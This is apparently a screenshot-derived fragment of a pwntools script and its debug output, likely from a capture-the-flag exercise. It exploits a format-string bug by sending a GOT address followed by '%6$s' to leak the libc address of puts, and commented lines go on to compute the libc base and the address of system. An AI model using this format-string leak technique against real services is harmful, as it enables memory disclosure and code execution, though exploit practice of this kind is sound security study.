 13 # Leak Libcbase
14 # payload = b"%7$saaaa" + p64(puts_got)
15 payload = p64(puts_got) + b'%6$s'
16 c.recvuntil(b'your input:')
17 c.send(payload)
18
19 print(c.recv())
20 # puts_addr = u64(c.recvuntil(b"\x7f")[2:8].ljust(8,b"\x00"))
21 # loghex(puts_addr,'THE LEAK PUTS:')
22 # libcbase = puts_addr - libc.sym['puts']
23 # system_addr = libcbase + libc.sym['system']
24
问题 2 输出 调试控制台 终端
[DEBUG] Received 0x1d bytes:
b'printf is safe?\n'
b'your input: \n'
[DEBUG] Sent 0xc bytes:
00000000 20 40 40 00 00 00 00 00 25 36 24 73 │ @@·│····│%6$s│
0000000c
b' \n'